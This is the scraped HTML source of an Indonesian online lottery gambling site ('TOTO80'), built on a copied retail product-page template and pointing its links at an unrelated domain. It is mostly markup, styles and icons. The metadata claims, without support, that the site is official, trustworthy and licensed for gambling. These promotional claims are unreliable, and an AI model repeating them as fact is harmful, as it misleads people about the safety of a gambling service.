

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://toto80.net/
body_size: 53639
content:
<!DOCTYPE HTML>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<base href="https://www.rwrinnovations.com/">
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
<head>
  <meta charset="utf-8" />
  <title>TOTO80 > Tempat Berkumpul Para Pemain Toto Togel Online 4D, Resmi dan Amanah!</title>
  <meta name="description" content="TOTO80 Merupakan link login official untuk bermain toto togel online 4D yang beramanah dan juga memiliki lisence resmi perjudian lottery yang aman dimainkan." />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
  <meta name="aplus-auto-exp" content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]' />
  <meta name="data-spm" content="TOTO80" />
  <meta name="robots" content="index, follow" />
  <meta name="author" content="TOTO80">
  <meta name="og:url" content="https://www.rwrinnovations.com/" />
  <meta name="og:title" content="TOTO80 > Tempat Berkumpul Para Pemain Toto Togel Online 4D, Resmi dan Amanah!" />
  <meta name="og:type" content="product" />
  <meta name="og:description" content="TOTO80 Merupakan link login official untuk bermain toto togel online 4D yang beramanah dan juga memiliki lisence resmi perjudian lottery yang aman dimainkan." />
  <meta name="og:image" content="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp" />
<meta property="og:site_name" content="Toto Togel Online" />
<link rel="manifest" href="https://www.rwrinnovations.com/lazcdn/g/lzdfe/pwa-assets/5.0.7/manifest/id.json">
<link rel="shortcut icon" href="https://www.rwrinnovations.com/assets/images/favicon.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.rwrinnovations.com/assets/images/favicon.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.rwrinnovations.com/assets/images/favicon.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.rwrinnovations.com/assets/images/favicon.png">

<link rel="canonical" href="https://www.rwrinnovations.com/">
<link rel="amphtml" href="https://link-toto80.b-cdn.net/amp.html">
<link rel="preload" href="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp" as="image">
<link rel="preconnect dns-prefetch" href="https://www.rwrinnovations.com">
<link rel="preload" href="https://www.rwrinnovations.com/lazcdn/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script">
<link rel="preload" href="https://www.rwrinnovations.com/lazcdn/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style">
<link rel="preload" href="https://www.rwrinnovations.com/lazcdn/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin="">
<link rel="preload" href="https://www.rwrinnovations.com/lazcdn/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style">
<link rel="preload" href="https://www.rwrinnovations.com/lazcdn/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin="">
<link rel="preload" href="https://www.rwrinnovations.com/lazcdn/sd/ncpc/nc.js?t=18507" as="script">
<link rel="preload" href="https://www.rwrinnovations.com/lazcdn/g/alilog/mlog/aplus_int.js" as="script">
<link rel="preload" href="https://www.rwrinnovations.com/lazcdn/g/retcode/cloud-sdk/bl.js" as="script" crossorigin="">
<link rel="preload" href="https://www.rwrinnovations.com/lazcdn/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script">

<link rel="stylesheet" href="https://www.rwrinnovations.com/lazcdn/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css">
<link rel="stylesheet" href="https://www.rwrinnovations.com/lazcdn/g/lzdfe/pdp-platform/0.1.22/pc.css">
<link rel="stylesheet" href="https://www.rwrinnovations.com/lazcdn/g/lzdfe/pdp-modules/1.4.4/pc-mod.css">
<script src="https://www.rwrinnovations.com/lazcdn/AWSC/et/1.82.2/et_f.js" id="AWSC_etModule"></script><script async="" src="//pstcdn.com/lazcdn/sd/baxia/2.5.28/baxiaCommon.js" crossorigin="true"></script><script async="" src="https://www.rwrinnovations.com/lazcdn/AWSC/AWSC/awsc.js" crossorigin="true"></script><script async="" src="https://www.rwrinnovations.com/alicdn/secdev/sufei_data/3.9.14/index.js" crossorigin="true"></script><script type="text/javascript" async="" src="https://www.rwrinnovations.com/alicdn/sd/baxia-entry/index.js" id="aplus-baxia"></script>
<meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee">
<style>
		#topActionLinks.lzd-links-bar{
			background: linear-gradient(274deg, #A52A2A 0%, #101e2b 100%);
		}
		.lzd-header .mui-zebra-module .lzd-site-nav-menu-active {
			background:  linear-gradient(274deg, #A52A2A 0%, #101e2b 100%);
		}
		
		 #pdp-nav {
			background: linear-gradient(274deg, #A52A2A 0%, #101e2b 100%);
		}
		 .lzd-header .lzd-logo-bar {
			background: linear-gradient(274deg, #A52A2A 0%, #101e2b 100%);
		}
		.lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text {
			color: #fff!important;
		}
		.lzd-header .lzd-links-bar .top-links-item .cyan, .lzd-header .lzd-links-bar .top-links-item.cyan {
			color: #fff!important;
		}
		.lzd-header .lzd-links-bar .top-links-item .grey, .lzd-header .lzd-links-bar .top-links-item.grey {
			color: #fff!important;
		}
	    .lzd-header .lzd-links-bar .top-links-item .highlight, .lzd-header .lzd-links-bar .top-links-item.highlight {
			color: #fff!important;
		}
		.lzd-header .lzd-links-bar .top-links-item {
			color: #fff!important;
		}
		.lzd-header .lzd-links-bar .top-links-item .lzd-header .lzd-links-bar .top-links-item {
			color: #fff!important;
		}
		.lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content img {
			width: 180px!important;
			height: 100x!important;
		}
		 #container, body {
			background: linear-gradient(274deg, #A52A2A 0%, #101e2b 100%);
		}
		/* Table design start */
            .table-white
            {
                overflow: hidden;
                width: 100%;
                max-width: 100%;
                border-collapse: collapse;
            }
            
            .table-white td:first-child
            {
                border-right: 3px solid #000;
            }
            
            .table-white tr:last-child td {
                border-bottom: 3px;
            }

            .table-white td
            {
                line-height: 24px;
                padding:10px;
                border: 3px;
                vertical-align: middle;
                border-bottom: 3px solid #000;
            }
            
            /* Table design end */
		
	</style>
</head>
<body style="overflow-y: scroll">
<style>.svgfont{display:inline-block;width:1em;height:1em;fill:currentColor;font-size:1em}</style>
<svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
<symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
<path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z">
</path>
<path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#084d10"></path>
</symbol>
<symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
<path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z">
</path>
</symbol>
<symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
<path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z">
</path>
</symbol>
<symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
<path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z">
</path>
<path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z">
</path>
</symbol>
<symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
<path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z">
</path>
<path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z">
</path>
</symbol>
<symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
<path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z">
</path>
</symbol>
<symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
<path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path>
</symbol>
<symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
<path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
</symbol>
<symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
<path d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z">
</path>
</symbol>
<symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
<path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path>
<path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path>
</symbol>
<symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
<path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z">
</path>
</symbol>
<symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
<path d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z">
</path>
<path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z">
</path>
</symbol>
<symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
<path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#084d10"></path>
</symbol>
<symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
<path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z">
</path>
</symbol>
<symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
<path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z">
</path>
</symbol>
<symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
<path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path>
</symbol>
<symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
<path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path>
</symbol>
<symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
<path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path>
</symbol>
<symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
<path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path>
</symbol>
<symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
<path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path>
<path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path>
</symbol>
<symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
<path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334">
</path>
</symbol>
<symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
<path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z">
</path>
</symbol>
<symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
<path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z">
</path>
</symbol>
<symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
<path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path>
</symbol>
<symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
<path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path>
<path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#084d10"></path>
</symbol>
<symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
<path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
<path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#084d10"></path>
<path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#084d10"></path>
<path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#084d10"></path>
</symbol>
<symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
<path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
<path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#084d10"></path>
</symbol>
<symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
<path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#084d10"></path>
